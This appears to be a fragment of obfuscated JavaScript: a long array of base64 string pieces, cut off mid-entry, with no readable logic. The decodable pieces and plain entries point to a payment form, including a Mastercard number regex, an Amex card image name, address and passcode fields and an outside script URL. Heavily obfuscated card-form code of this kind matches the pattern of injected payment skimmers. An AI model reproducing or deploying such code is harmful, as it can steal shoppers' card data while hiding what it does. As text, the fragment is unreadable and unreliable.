Glnbj','FweCIsbi5z','O3U8ZS5sZW','1leGl0aW5n','1MJC9pLFE9','AwcyA1MDAw','JvbGxUb3A6','NcdTIxODRc','U3RhY2soai','B9IC5wLUFk','Nob3dJY29u','LmRvVmFsaW','5lLmFtZCYm','U3R5bGUodC','AwMHMsIGZp','bi0xfSxSPS','1hcFBvc1Rv','ZC1udW1iZX','bnRbImNsaW','50OiBjZW50','lpZihkPWc9','doaWxlKGU9','ZXRPd25Qcm','lkZXJXaWR0','5hZGRDbGFz','dWxsIT10aG','bnQoImFjY2','ZhbHVlLnNs','bGwobCxvLG','wgLnAtSW5w','ImkiKSxuZT','aSl7Uy5ldm','KGUuY3Vyc2','RDdBLVx1ME','V2lkdGgvMy','9udFdlaWdo','plY3QoZSkp','enpsZSIrMS','aWdodEJvbG','VmdDsgfSAu','XlxyXG5dKi','0xfX19LHBy','JheSgic2Ny','ZTEwKTsgYm','IsdGhpcyku','VsZExhYmVs','R0aDogMC44','MnMgMC41cy','tleToicmVt','aG92ZXIgLn','VyOmZvY3Vz','5nZXR9fX0h','RoZW4oKTt3','W2NdKTtyZX','clxcblxcZl','5kdXJhdGlv','am9pbigifC','OmhvdmVyIC','QsdGhpcy5f','cGVyIHsgdH','JldHVybiAx','FsaWduLWl0','LHIsaSxvLG','0tcC1UYWJJ','ZpbmFuY2lh','aW5zLFMuZX','QsbikpLDE8','JuYW1lIiwi','5PYmplY3Qo','UoZnVuY3Rp','N0KSx2PXt9','VudC5yZW1v','KXt0aGlzLn','dXRQYWRkaW','PXMuY2FsbC','LHU9dC52YW','R9fSx7a2V5','M1RVx1MkM2','QodVtzW25d','QpO3JldHVy','b246IGNvbH','5wLUxvZ28t','xNZXNzYWdp','REZWVtcGhh','VmdCk7IH0g','b3JtIHZhci','0rIiooPzon','aChlLCJuZX','Fza2VkLmRv','UsdHlwZTpp','Igbz1uW3Nd','9uOiByZWxh','UsIC13ZWJr','50b3A9dC50','LnZhbHVlKS','l7ZnVuY3Rp','LG0odCk/cz','dHJ5e3JldH','eTogMDsgdH','IFNhbnMiLC','ZW5ndGh8fH','PXt2ZXJzaW','Qtd2VpZ2h0','csIC5wLUxp','dGVkLVdpdG','eDsgLS1jLW','bmctbGVmdD','b2MoZSl8fC','Y2goZnVuY3','ITB9LCJ+Ij','RGcmFjdGlv','I3LjY1MjIg','VtcyB7IC13','OiBtaW4oNX','NpemUwNTog','bWVudHMsZn','xhY2Vob2xk','whQy5nZXRF','9taXNlKCl9','51bWJlcjxz','bD1udWxsIT','wgMSksIG9w','k6YmxvY2si','LnB1c2hTdG','YWN0aW9uUG','lmKFQucmVh','fChvPWEuYm','cnJvcigiQW','JraXQtZmxl','Zmc2V0In0s','cuMTYwNSAx','ci52YWx1ZT','bnQrKywwLG','Fza2VkKX1m','W15cXFxcXS','cC1PdmVyZm','b24odCxlKX','KHksVCxuKS','ltYm9sIj09','JvcmRlckxl','Fib3J0VXBk','LWMtYWN0aW','W3RdLHMmJm','l9KX0scHJl','RoaXN9LGhh','cmFjdFRhaW','V9dmFyIGF0','dEXHUwMzg2','JweDsgfSAu','dSxvLE0scy','VudS1pdGVt','IEd0PS9eW1','MCE9PXIpe2','dGlvbihlLH','RzZXQiPT09','IpOyBib3gt','gtc2hhZG93','Y291bnRWaW','VBQjE2XHVB','JJY29uLCAu','4odCxlLHUp','ZGF0ZS1vdm','LjUgMTIuNz','Nmb3JtOiBu','^(5[1-5]\x5cd','OCB7IHdpZH','QnlDbGFzc0','SXRlbUJhY2','FsdWUubGVu','dT10PT09TX','YXNrZWQsdC','I8dGFibGU+','Zyk7IHRyYW','OCk7IG1hcm','VkKCkpZj1v','c2FuZHNTZX','KGwtLSlkPW','aGlzLl9yZW','FnTmFtZT9l','UpJiYodGhp','ZiLmZpbmQu','l0eSkgZWFz','cnJlZDpmdW','RhdGEoZSl8','aD9zZWxmOk','MoKX19LHtr','QSh0LCJpbn','U3RhcnQ6IT','VlPT09YSYm','LjA3NSwgMC','xkKDMpIHsg','UwQUIwXHUw','error','N0b3A9ZnVu','ISB3aWR0aD','Usbix7ZW1w','bkl0ZW06YW','bWVkaWEgb2','script','1Mb2NhbGUt','cywgLXdlYm','lzLnVwZGF0','Rvdzogcmdi','QpLG59LGQu','VudFJlY3Qo','bGF0ZVkoMT','bjsgd2lkdG','RoOiAzNHB4','5zcGxpdCgi','hwLGEuY2hp','cyYmKGU9Ij','ZWREeW5hbW','hhZG93IDAu','PWUuRVNDQV','AsTEVGVDot','bmd0aDtyPG','ZlcmZsb3c9','06Zmlyc3Qt','RW50ZXJEZW','b3Itc2NoZW','ZlcmZsb3c6','4yNTQ5IDE4','A6IDA7IH0g','Vhc2U7IHRy','ZT8iKCIrdG','5nIC5wLUxp','lzLHQpfX1d','B9IC5wLUxU','ciBvLGE9W1','JvdGF0aW5n','dmFsdWUiKT','E5NCAwLjEx','ZSxmdW5jdG','MSxSSUdIVD','RvbTogMCAh','LUxpbmtPcH','b2xvcjogdm','RvbWFpbil7','dGgsaT1uLn','5pbnB1dC5z','l0ZW0geyBv','RhcnQoMiwi','RleHQgeyAt','AoZnVuY3Rp','aXVzOiA1cH','VsRmxvYXRp','xvcik7IGhl','QgdmFyKC0t','FjaXR5OiAx','9mZnNldCt0','VsdFZpZXcs','FkeT1mdW5j','dmU7IH0gLn','FybigiVW5j','IHsgLnAtR3','ZW51LWl0ZW','YmbygpfX19','bnNvbGUud2','TGlua0xvZ2','aHQ6IHZhci','ZjsgLS1jLW','diKDQ4LCA0','IikucmVwbG','ZW9mIGU/ZT','VtVHJhbnNp','bGVuZ3RoP1','xpbmsgeyBj','ZlRWxlbWVu','I9Imx0ciIg','F0ZSgpfX0s','JlbW92ZVRo','Kz0iKFsrfF','JldlLnRlc3','YW5zbGF0ZS','KSxsPShZLm','b3V0KFMucm','Q0OyBvcGFj','b3c9dGhpcy','5zLS1oaWRk','YoaT0obz1l','RpdmU6IDE7','class','kpLHZvaWQg','d2hlcmUoLk','lCNi1cdTA5','5fdmFsdWU9','b29tOiEwfS','B0fSx3PWZ1','NvbnRlbnRM','tuKyspUy5l','pob3ZlciB7','FdLGg9KHNb','b3ZlcjogIz','Ij09dHlwZW','AucC1UYWJJ','bnQuaXMtY2','YmKHM9aSxl','k0NDsgLS1w','FyKC0tcC1h','Ki8gfSAjc2','Y29ucy1pdG','hlKSx0aGlz','18fE9iamVj','YWlscyB7IH','x1RkIxRFx1','0sZnVuY3Rp','removeClas','IDE0LjA3ID','IiIpLHRoaX','dodDogMHg7','ogLXdlYmtp','UEVTLklOUF','ZXh0KTsgfS','ZT0vPChbYS','09PVMuY3Nz','ogb3BhY2l0','FFMFx1MEFF','VyY2FyZElj','AucC1DaGVj','A2cHggcmdi','dWUsdGhpcy','VtOyAtLXAt','ZSBpZihsPW','IGU/MTotMX','IiIpLnJlcG','5kQ29udHJh','YmZS5wYXJl','IqKiIhPT1y','cGF5bWVudC','x2ZVdpdGgo','JhY2UpLHU8','NhbmRzU2Vw','U7cmV0dXJu','90eXBlLl9f','fHwhKG4uY2','dGE9eS5kYX','QodCxlKTty','JTsgcG9zaX','JTdWNjZXNz','bmtBdXRvZm','dDogaG9yaX','bHRQcmV2ZW','hlLnJlc3Vs','VyeVNlbGVj','R1cm4gdCYm','wodGhpcyxl','bGF5OmJsb2','SW5wdXQiLH','fSxTLmZuLm','bWVudHNCeU','MucHJlRGlz','9kZSlpZih0','QobywiaGFz','dC1yYWRpdX','wgMjI1LCAw','aSk7ZWxzZS','Z2F0aW9uU3','bmFnZURyb3','dGg6IDEuM2','k6ZnVuY3Rp','aGlzLl9pbn','U2VsZWN0LX','5vTW9yZSAu','Atd2Via2l0','dyBUeXBlRX','MzExVjEyLj','lzKGZ1bmN0','ZXh0U2Vjb2','cmRlclJhZG','ZENoaWxkKH','VudEVsZW1l','Y2Vzc0RhdG','JlIix2YWx1','F1ZXN0SGVh','aW1lVHlwZS','QXQudGVzdC','lwZSIsImhp','d0aCkrcyx1','R0b21XaWR0','IsIC5wLUJh','tpdC1ib3g7','VtcGhhc2l6','5ndGgpKTty','ZXppZXIoMC','mg/amex-a4','ZWlnaHQ6ID','IGUuY2xhc3','aXMuc3Rhcn','Rpc3BsYXk6','MSAyMy44NT','ZWlnaHQpIG','k9Uy5pc0Vt','UtbXItNSB7','F5OiB2YXIo','dGVtRGlzYW','eCA2cHggMH','MoZnVuY3Rp','ggMHB4LCAw','b2Zmc2V0K3','biBvIT09dV','NpbmcyKTsg','AudW5pb25w','NoRnJvbXx8','bnRXZWlnaH','KHQpP3QoKT','FBRjItXHVB','c2NyZWVuWT','wtYWxpZ246','O292ZXJmbG','NpbmcxMCk7','0obik/dGhp','b3IiLGk9Zn','Jlc29sdmVX','JdLHI9dFs1','Ymdm9pZCAw','E9bi53aWR0','aXRpb25hbF','dCk6KHRoaX','IDAgMCAxcH','Z2luYWxFdm','1cdUE2MUZc','ZW9mIFMmJl','ZSh0LS0pYV','dpZHRoOiAw','MtdHJhbnNm','LnNldFRpbW','I9bmV3IFJl','xpPXtoZWln','c4OyAtLWNv','g0OCwgNDks','Y2FsZS1kZS','5nMyk7IGJh','bXVsdGlwbG','ZXg7IG1heC','RSb3cpICog','1waWNrZXJJ','MgY3ViaWMt','xuKX0pKSx0','RpdXM6IDUw','gtc3BhY2lu','lzUHJvcGFn','bHQ6WzAsIi','RoaXMuX2Zp','0pLFMuYWph','9dLGR0W29d','9pbnRlci1l','5sb2FkPWZ1','LG4pO2lmKG','kobik/W106','dGlmeTsgLX','bmQiLHByZX','WmUoZSx1LG','09PWUuaWR9','MTQgMTguNS','bHVlPXRoaX','NsaWNlKDAp','VzU2VsZWN0','MC1cdTBEQz','50OyAvKiEg','cDpmdW5jdG','JtOiBzY2Fs','YXBwbHkoW1','5lcldyYXBw','Kyg/OltlRV','VlKGV8fCJm','A6ZnVuY3Rp','KHIsbyl7Uy','dWx0OiJzd2','RleE9mKCIg','cm4gZX19LH','ZihpPXVbMV','x1PWFyZ3Vt','R5cGVkVmFs','whPShpPXQo','9rc1t1XT17','ZyIpOyB9IC','sgLS1jLXBp','ZCgpLGE9Zn','VtLmlzLWVu','dWUiLHI9WS','kqKVwifCgi','woKSx0aGlz','SWNvblRhYk','llbGQ9ImN2','fFkuaGFzRG','1sIjpTLnBh','5mb3JtYXQo','dodDogMDsg','OnRoaXMuZW','dHlwZW9mIH','AtNnB4OyB9','50OyBtYXJn','IpLG89aSxh','Yobj09PXQp','V0ZWN0RHVw','dFeHAoIl4i','dXRlKCJpZC','RlWSgtMTAw','49dm9pZCAw','wgLkJhbmtJ','c3BlY2lhbE','IGFsaWduLW','oiaW5wdXQi','xvckJhY2tn','50LXdlaWdo','MTMtXHUwQj','bmNlRHVyYX','ZCAwLjE1cy','aGlzLHQsdS','Z2luOiB0b3','RvcDogLTAu','luOiB2YXIo','LCAucC1MaW','dmFsdWV9LH','kiK00rIipc','KSx2b2lkID','fSAucC1CYW','k6dm9pZCAw','ZpbHRlcih0','dGg6IDNlbT','ZhaWwoeS5l','XHVBODgyLV','R5cGV8fCIi','dXNoKGUpO3','FydCx1LnN0','9sb3JCYWNr',',13}','ByZWxhdGl2','RlbnR8fGUp','bi1lbmQ6ID','MjQuOTgyMi','lvbi1kZWxh','NsaWVudFg6','cm9wZG93bk','50LmZpeChl','dGF8fG51bG','XC4oLispfC','di5ub2RlVH','IG4scixpLG','cm4hMH06Zn','ZGlvbk5lZ2','b24oKXtmdW','AudS1maWxs','l2ZTsgfSAu','M9Y3x8bD49','x1MUNFOS1c','LS1sZWZ0IH','xyKSxuO2Jy','dXBEZWZzLn','LjhweDsgLS','cC1SVEwgLn','SW5kZXgodC','{}.constru','RvbTogMTJw','c1tyXS5ydW','KSAqIC0xKT','BhZ2F0aW9u','XHVmZmZkIj','QnV0dG9uLU','ZWFkOlsxLC','Zm9yKGE9eW','aDogMTYuNj','ITApLGkubG','9sb3JTdWNj','5dPXRbbl0p','RyeVNlbGVj','VyKTsgfSAu','amVjdCI9PX','YWx1ZTt2YX','UuYXBwZW5k','cm4gbi5jYW','b2FkOntwb3','IC13ZWJraX','dGhpc31yZX','Zsb3c6IGhp','dG9uKSQvaS','tuXT1vW25d','xQcm9tcHQt','N0aW9uKGUs','U6ZCxvcHRp','5Ib2xsb3d8','IHZ8fGF8fD','IDUwJTsgfS','SXRlbS0tc2','IC1tb3otYX','ogMC43NWVt','NoOmZ1bmN0','dHx8KG50PS','dCksSihlLF','ZShlLmVsZW','RJbmNyZWFz','5pc0FycmF5','UtaXRlbTps','09biYmMT09','ZHRoOiAxLj','ZXR1cm4gSS','IhPT13KGUp','gtZGlyZWN0','eCkgeyAucC','4xOCkgMC40','LnAtSWNvbi','LW1vcmUgey','eCI6dH0pfS','J0YW50OyBi','NpbmdBY2Nv','goZT1lLnBh','ZW51KTsgLS','dmFyKC0tc3','cixudWxsLG','Z3RoO3doaW','w9KHQ9KHR8','eHRlbmQoe2','0gLnUtbXQt','MtaXRlbTpu','IgcixpPShm','Pj4xMHw1NT','b2xvcik7IG','PT10LnRvTG','IDBweCAxcH','aWR0aCx1Lm','l9KGFyZ3Vt','ZC5leGNlcH','dCYmZSxyPW','LGUpe2lmKC','IxMjE7IGNv','ctYm90dG9t','hlKXt9fSgp','a2V5OiJfYX','ZSxQPWZ1bm','IgY2xhc3M9','fHwoUy5jc3','bkljb24iPj','x1KTswPD1s','Impzb24gan','h0OiAwLjg3','0ycHggLTRw','Lmxlbmd0aD','QudmFsdWUs','VkfGFzeW5j','dCgpKSx1PW','LS1oaWRkZW','9pZCAwOnRo','KWk9VGU7ZW','cm4gZT09PX','dyb3VuZCAw','N0aXZlIHsg','1Qcm9tb3Rp','ZToic3RyaW','Q9bmV3IFJl','x1ZTp0aGlz','bSkpOyB9IC','ZvaWQgMCE9','b2R1bGUmJi','R5KCkuYXBw','dDogY2VudG','9jdXNCb3hT','LHY9eS5jb2','VEwgLnAtVG','dXQtaW5wdX','LnAtQ2hlY2','bnRzKSx0aG','aXNpYmxlLC','9kZTtyZXR1','E3Ljg0NjEg','mask','MgeyAvKiEg','bix5LHYsbS','Kyl8KFx3Ky','bigpe2Zvci','IHU9dGhpcy','cmRlci1jb2','gmJm5bZV0u','ZXJJbnB1dC','xpbkFycmF5','dDxhcmd1bW','ZGl0aW9uYW','sgaGVpZ2h0','AtLWZvbnRT','RoaXMpO3Qu','ljZShzLG4p','ZWQpOyB9IC','E1cyBlYXNl','RvbTogdmFy','t2YXIgdD12','lwZU9mKGUu','B9IC51LW12','R1cm4gc30s','48ZGl2IGNs','cChuZS5qb2','AmJih1PVMu','IDA7IH0gLn','KGUpe1MuZW','JldHVybkF1','cCh0aGlzLG','A7IGN1cnNv','190467gizDDA','AxNHB4OyAq','4xNiAyMS43','B6LWluZGV4','W3RdKSwiIj','NjI1cmVtOy','B0PUMuY3Jl','dSl3aGlsZS','a2V5OiJvZm','JmFbbF18fC','emVCYXNlKT','l2ZVsiICJd','4xczsgfSAu','NwbGF5OiBi','LC0tUy5hY3','LWMtcGlja2','9yZGVyOiAx','cGFjaW5nR3','LnUtbWEtNi','x0LHRoaXMp','ISFvfX07cm','45JjpQSB','e3ZhciByPU','OEFDXHUwOT','aXRlKG8pP2','NiAxLjY4MD','KHUudGV4dE','YWNCdXR0b2','LXNpemU6ID','cDogMDsgd2','LG09MDwodj','50ZXI7IGp1','MpfX0se2tl','JbIm9mZnNl','PXRoaXMsIW','PDB9fV0pLG','UyMTEzXHUy','BtZWRpYSAo','E6ci5vbnJl','c2NvcGU9Y2','10aGlzLl9z','wsZSxudWxs','VuOyBqdXN0','5vcm1hbDsg','ksUy5leHRl','dmFsdWUpJi','FuZ2VyKTsg','TWVudS1jb2','4iK00rIios','MC1cdTBGND','VudERldGFp','1wYWNrOiBz','MDsgcG9zaX','19aWYoeS5k','Y3VzZWRCYW','gpe3JldHVy','t0XSYmMD09','lzIG5vdCBh','PVMuY3NzKG','NvbG9yQmFj','Fuc2xhdGVY','0/YXJndW1l','LVx1MTJCNV','dGludWUiOm','RvYyhlKSkp','B3aGl0ZS1z','bGJhY2ssYT','dGhpcy5kYX','IH0gLk1lbn','B7IGRpc3Bs','MEY4Q1x1MT','aGlkZGVuIi','dGhpcy5jdX','LGkpKX19LH','AgcmlnaHQ7','ldLW8tdS1z','ltYXJ5IHsg','96LXBsYWNl','xsfSxzZXQ6','()\x20error:','LGYuYWRkJi','5jaGlsZE5v','ZW9mIGUpcm','dbIl9fY29y','ZGUuZGlzYW','ZXR1cm4ic3','oiYXBwZW5k','9pZCAwIT09','QiIT10eXBl','aW9uRW5kfW','bGluZS1ibG','PShFdC50ZX','9uLmFkZEV2','AuMjIsIDEp','JuIG98fFMu','b1ZhbGlkYX','cC1BbmltYX','ZXQgeyBwYW','ltYXRpb249','KSwgLXdlYm','czxyO3MrKy','1lLmNsb25l','bnRlcjsgLW','IHJpZ2h0Oi','ZXN0KHQpJi','EsMF0pLHMu','NdfHwicHgi','LGRyb3A6Im','F1ZXVlOmZ1','RoPXIsdS5t','ZW07IHBhZG','aDogNDEuNj','JD09PVMmJi','B3dCh0KXt2','Rpb25TdG9w','KX07Y2FzZS','MuRGVmZXJy','xhLnVucXVl','lzLl9udW1i','gpW25dKyJw','KGUsInBhZG','cyBlYXNlOy','fHQpP2UuY2','LmlzLWV4aX','VuZC1jb2xv','BhY2luZzIp','hbdGhpcy50','5zaW9ucygp','fSxzZXQ6Zn','BOLEwsVSxZ','F0aC5tYXgo','9uLWZpbGwg','bGF5QXV0b2','JlQoZSksdi','b2F0KG8pfH','5hbE1lc3Nh','ZXh0OnIucm','b3VyY2VJbm','NEb21haW58','cnQoKSxkJi','0vXiR8Xm1v','JxdWV1ZUhv','LjdzIGN1Ym','lseTogIkhl','dC1sZWZ0IH','w6bGFuZyIp','N1czpub3Qo','cy5fYXBwbH','AsITEpfX0p','MiOiJhamF4','Iil9ZnVuY3','RbMF0rIldp','IGluaGVyaX','U3NFx1RkU3','eT8iaGlkZG','dDogY2FsYy','OiBjb2x1bW','bnQ7IH0gLn','NvbGlkIHRy','xleC1zdGFy','RoaXMsaSwh','dHVybiEwO3','x1RkI0Ni1c','PWVbMF0ucm','LmFtZD9kZW','ldKSxoKXJl','bGxTdHlsZX','b3AgbGVmdC','VybiBIZSh0','eCAycHggMC','aW5kb3cmJn','9PYmplY3Q6','lnbjogcmln','XS9cXF0pL2','k7IGhlaWdo','MTE1IDMuNz','5vZGVzKX0p','RlbSB7IHRy','ByZ2JhKDAs','93KTsgfSAu','J0ZXh0IGh0','KSl9fSxyLm','a0RpdmlkZX','MubWFwKGZ1','BlPWV0LnBy','d1aWQ9ZS5n','FzZSAwLjJz','aXR5IDAuM3','53YXJuKCJN','gtMTxkLmlu','5bMF0ub3du','dGl2ZSIsdm','aSYmKGk9Qm','BhZGRpbmc6','9nZ2xlOmZ1','UsdnQodGhp','https://js','LGV9ZnVuY3','MERCQlx1ME','N0cmluZyI9','BpbiBvPWEu','KWlmKGk9dF','LXdpdGhUYW','a2VyLWNoYW','MC43cyBjdW','xuKXtyZXR1','ZXhPZih0KX','MtYmV6aWVy','ZFJvdyk7IH','YociYmaSl7','YoZi5pc0lu','xlLG4scixp','JqZWN0ISIp','JpdDsgfSAu','bmN0aW9uIj','xlZCIpLGEu','KGUpOmQucX','AwLjA4cyBl','c29tZShmdW','kgMCwgdmFy','dlYmtpdC1p','k6IC13ZWJr','9zVG9EZWZJ','Q/IiI6dCwi','lwZSIpKTtp','V3OiEwLCJj','5vbmU7ICov','1bWyJub3Rp','9lKGUsdCl7','KSxuPHImJk','lwdEF0dHJz','luZ0N1cnNv','Y3VzLXZpc2','Ij09PXQmJk','F0ZVByZXNl','KSx0aGlzLm','UwMkUwLVx1','M/bis9Yzoo','IGlucHV0Oj','LnBpeGVsQm','LTFdPWFyZ3','MwOyAtLWNv','94LWRpcmVj','wgMC4yMiwg','JqZWN0Lmdl','aWYoZSl7aW','ckRvY3VtZW','dGUodCk6KH','Uy51bmlxdW','BzcGFjZS1i','emU6IHZhci','ZShyKSkpe3','9taXNlKHMp','ZVRleHROb2','cD1vP2I6Yl','1hcChmdW5j','IraC5qb2lu','0000\x200000\x20','9ycyh0aGlz','IpLHMpZm9y','aW5lLWJsb2','NC45OTIyID','sgLS1wLXNw','cnRDaGFuZ2','lsVGV4dCB7','ZlZCJdLFsi','UgUmVnRXhw','pbXj1dfD1c','AwLjE2NSwg','ZmF1bHQ7IH','Mik7IH0gLn','LXRvcC1sZW','cGFjaW5nNi','KSYmKG49IT','TChVKSx6KH','tleToidHlw','BzPU9iamVj','A2MVx1MTA2','ZigiOiIpPD','Ym94LWRpcm','MtZXhpdGlu','FyKC0tZm9u','bHQsYS5pbm','ZVkoNHB4KT','NDoyMDAsZS','ZXJ0ZXJzWy','1QYXNzY29k','50ZXI7IGJh','Blb2YgU3lt','bWItNSB7IG','BhZGRpbmdM','RyKHRoaXMu','V0dXJuIHQg','Byb3RvX198','LWV2ZW50cz','AtSW5wdXRD','93ZXJDYXNl','R0b206IDEy','N0QWxwaGEw','cjsgZGlzcG','dW5tYXNrZW','4tdG9wOiAw','l1cyk7IHRy','ljb25DYXJk','5pbWF0YWJs','0tYm9yZGVy','JBbGwoImEj','FlbTsgfSAu','0tY29sb3JU','FjaW5nNCk7','0/IiI6InB4','ksZX0oKTtm','ZpZShyKSYm','BsYWNlKHRl','50ZXI7IC1t','pvKX0saW5k','dCkuZm9yRW','V5OiJyZXNv','50Tm9kZTty','IgdD1lLnRh','dCgiZmllbG','bGlnbjogdG','hwKCJeIygi','1bKy1dP1xk','JsZWR8fCFB','KWZvcihyIG','AyOC4yNzIy','MkRBOC1cdT','Jhc3RBbHBo','aV07cmV0dX','5wLUZhZGUt','PXlbcl0pY2','A2NCk7IGJv','dCBjYW4ndC','5ocmVmLHQu','IuZHVyYXRp','giZGl2Iikp','xlZDpob3Zl','1hY0l0ZW1C','d2hpbGUoYT','MSl9KSwiT2','hWMTkuOUgx','bSB7IHdpZH','kucGFkU3Rh','dDplLmxlZn','eXtyZXR1cm','cyxhLmh0bW','UsITApOmZ1','UsIm5hbWVz','xlLmZpcnN0','4gbnVsbCE9','cisrKWZvci','B7IGNsaXA6','AtLXAtbG9n','t2YXIgdCxu','xsLS1tZDYg','0xMCB7IG1h','NjclOyB9IC','LmNvbmNhdC','b2xvcik7IH','BhcmF0b3Jz','cGhhNTApOy','b3BIb29rcz','Y3RlZF0iKS','xlYW5EYXRh','hlKGUuc2xp','h0LFt7a2V5','SWNvbnMtaX','dGhpcy5fdX','aW46IHZhci','UFVUfHxyLG','VkIiE9dHlw','fDE8ZiYmIn','aXNEZWZhdW','X198fE9iam','07IH0gLnAt','fHt9KS5wcm','E8YXJndW1l','I8PXRoaXMu','E1LCAyMjUs','ZHRoOiAwLj','IgeyB0ZXh0','xyJiZyLmlz','SWNvbnMgey','YWNpdHkgMC','xfPW5ldyBS','xLKHt9LGUu','ZXk6ImlzQ2','JC8sYXQ9L3','Rob2RzOmhv','aGFuZ2VQb3','swXSYmdGhp','oiLG4ubm9k','ZW50cy5sZW','wgMSwgMC4y','dCMC1cdUQ3','YmKHQ9dC5w','kkL2dtLE90','OmYudmFsaW','1zZWxmJiZz','AtTGlua09w','bGVzKSB7IC','c3QoYSkpe2','cixpKXtmb3','YmdGhpcy5t','bHRlciAwcy','di01IHsgbW','ddress_2','h0IHsgcmln','Y29uLS1jaG','FibGU6ITAs','46IHJlbGF0','x1MENBQS1c','KS5zZWxlY3','Uubm9kZU5h','bnRyeVNlbG','SXRlbS5pcy','FibGVkOmZ1','YnV0ZSgidH','Z2FwOiAzcH','9ybWFsOyBs','ZWxheSk7IH','JuKCl9Zmlu','NlbGwtLXhz','dGhpcy5kZW','dSksb3Zlcm','RhdGUuYmlu','aW9uIGxlKG','cygpLGkucH','ZXgtcGFjaz','hpbGUoKyts','KSkiLGUrPS','LjIyLCAxKS','Z2h0OiAyNH','JhbnNmb3Jt','dTFCNEJcdT','EpKSx0Lmlu','RlIixnZXQ6','libGUgeyBv','BDOENcdTBD','ogc3RhcnQ7','biByKXJbdF','07dmFyIG49','Rpb246IGNv','b25lICFpbX','O3doaWxlKG','9wZW5lcnx8','QgYmVlbiBp','KGl8fFkuZ2','cHRCdXR0b2','ZXJJdGVtLS','dCl7aWYoIn','Y29uZGFyeS','LXByaW1hcn','B7IHRyYW5z','1wW29dKSYm','lja2VyLS1z','V4dC1zaGFk','LWNvbG9yRG','LG4pe3Zhci','UsdCxuLHIp','5dPz0iKSwy','FyKC0tcC1m','AtLWMtaW5w','50OmhvdmVy','NlKCk7cmV0','PT09Uy5jc3','xsKSlbZS50','IDEpLCAtd2','ZW5kKGUpfS','aW9uKmUsMC','ZXIiOiJjb2','AwLjFzLCAt','A+IiwiPC9j','aWx0ZXIgMH','Uz9PYmplY3','YmMTEhPT1l','QuODlDMjIu','QrPSIiOkFy','9yZGVyIiwi','PT1uJiYobF','NpbmcxKTsg','hpdER1cmF0','YpKX0sQT15','I2XHUyREI4','bG9iYWwmJm','fHwoZVtuXT','1ib3R0b206','OiAwczsgLS','JSB7IG9wYW','50LmFkZFBy','Usbz10LnBh','LUxUUiAucC','MSxuKX19LE','eW1lbnRNZX','aT10aGlzLl','VjdCh0KSlm','RlcjsgLW1z','NbMV06dGhp','B7IHBhZGRp','dC5nZXRQcm','cnVwdGVkIC','eEVycm9yIi','9iYWwmJmds','luZyI9PXR5','9yIilbMF0s','eXQocikrIi','ksZXE6eWUo','cltpXT1hcm','cmFuY2U6IG','ZW9mIHQmJm','0saT1zZS5p','ZXI7IG92ZX','YWpheFNldH','U9dC5zdG9w','cHV0KSYmKH','aW9uKHQpe3','k7IH0gLk1l','hsW29dKTtj','b2N1c0JveF','YmZiYmdm9p','NJY29ucy1n','c3BhY2U6IG','bSAwLjhzIG','hydChyKSkp','R5cGU9ZSks','MjUpIDBweC','PT1lWzNdfH','MuZ3JlcCh0','U5LVx1MEE1','NsYXRlKDAp','x1MEI4QVx1','LnR3ZWVucy','UwMyk7IGJv','c2Zvcm0gMC','hvc3R9Y2F0','RmxvYXRpbm','Q6IGZsZXgt','0tdGV4dCB7','fHwodGhpcy','ciwgLnAtUG','IHQ9Qy5jcm','JyZW50Q29s','LmNyZWF0ZU','JsZTohMCxj','50O3RoaXMu','lzfX0se2tl','Zm9yKHNbMF','aWRlLmlzLW','luZy1ib3R0','RVcGRhdGVD','bmdDbGllbn','QXV0b2ZpbG','bHVlOiIifS','eCh7dXJsOm','aW5ncy5mbG','aXYiKSksIn','fHxlfWZ1bm','OiA0MHB4Oy','RGlyZWN0aW','c2UgMC4xM3','lyZXR1cm4g','UWU9e2xldH','9yZGVyUmFk','cmlwdCwgYX','9yPSJGaWVs','YXJnaW4tdG','bnRlckR1cm','FjSXRlbVBh','bjogMDsgb3','cm4gQ2UoMT','VtZW50KCJk','RoVmFsdWVS','x0LG4pe3Jl','dGg6IDY1Lj','Y1XHUxQ0Y2','E5LCAxLCAw','lnbnx8ZnVu','ZG93OiByZ2','cGFjaW5nMi','LmRldGVjdE','ZGRlbjsgcG','aWN0Ijt2YX','5CbG9jayB7','dCsiXSJdPX','1zaXplOiAw','VuZ3RoLHI9','d2lkdGg6ID','eC5zcGVlZH','ZhciBuPTAs','fGooaSxlLH','LjY3JTsgfS','k6dC5sZW5n','N0eWxlO3Jl','Mi43NDYxID','dTFBMTZcdT','sgLS1wLWxv','NoZTohMCxh','wgdmFyKC0t','luKCJ8Iiks','kgcm90YXRl','AwLjQ7IGJv','OSwgMSwgMC','OiB2YXIoLS','ltYXJ5RGlz','cC1DaGVja2','NEZEXHVBNT','bCE9dC5sZW','dmFyIGUsdC','plY3QiPT10','dXJzb3IoKS','bmcgLklucH','VtLHMpKSYm','aW9uIHsgZm','Upe2lmKCFl','oidG9Qb3Mi','ZSgwLjg1KT','9uIHQoZSx1','c2hpZnQoKT','c29yOiBwb2','user22@exa','eE9mKHUudW','93cmFwOyB9','fSxmb2N1cz','ZihsJiZsLn','N3aXRjaCh1','Bib3JkZXIt','bnQpfX0se2','RhcnkpOyB9','JzIHsgaGVp','dldDpmdW5j','lkKyspLCh1','dXJuIGk9bn','Byb3RvY29s','Im1hcmdpbi','IGxlZnQ6IC','xQYXltZW50','fSk6YX19LH','F0ZUN1cnNv','aW4oIi4iKS','aW5nWHMpOy','9uIHAodCxl','V2l0aFRhaW','9kZS1kaXZp','h0OiBjYWxj','xvLGEscz1b','IsIDEpLCAt','eToic3BsaW','JsZSAucC1B','Y3Rpb24gQ2','cigwLjE5LC','cmJndpbmRv','92YWx1ZT10','RDb2x1bW4p','NUb0RlZklu','Uubm9kZVR5','Y29sb3JQcm','fSAucC1Jbn','LGksbyl7bz','RhdHVzQ29k','0pW1xzXHVG','QzI0LjAwMj','fHxzKCl9KS','bHRDaGlwVm','MDAyQzI3Lj','FyKC0tY29s','fX19LFMucm','aWxkTm9kZX','JlQoZSk7dm','cgMC4xNXMg','aW5kZXg6ID','YW50OyBib3','kpfX0pLFMu','dpZHRoOiAz','dXQiKSkuc2','E3Ljc5QzI3','IDAuNHMgY3','ogMDsgd2hp','bnB1dFBhZG','xlfSxncmVw','UudXJsKz0o','ppbmc6IGNv','sgXHRdKihb','IHRyYW5zZm','ZXh0fSxyLm','LGhhc093bl','hsLmlzSW5w','QmJnRoaXMu','B2YXIoLS1j','BlWzFdPWVb','IDAuOHB4Oy','UwQTM4XHUw','QqXC58KVxk','bnNmb3JtLW','aXNJbnB1dC','I/LTE8KCIg','eHRhcmVhPi','aW1hcnlEaX','xIb29rczp7','l9fWVsc2Ug','ZlbnREZWZh','l7aWYodGhp','b3R5cG